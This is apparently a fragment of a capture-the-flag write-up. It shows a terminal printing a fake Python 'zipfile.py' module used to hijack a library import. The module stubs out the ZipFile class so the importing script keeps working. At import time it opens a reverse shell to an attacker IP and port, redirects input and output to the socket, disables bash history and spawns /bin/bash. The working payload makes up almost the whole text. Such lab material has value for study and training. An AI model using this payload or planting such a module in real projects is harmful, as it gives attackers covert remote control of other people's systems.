 system-adm@vulnnet-dotpy:/tmp$ cat zipfile.py
import os
import pty
import socket

lhost = "10.8.123.194"
lport = 1900

ZIP_DEFLATED = 0

class ZipFile:
    def close(*args):
        return

    def write(*args):
        return

    def __init__(self, *args):
        return

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()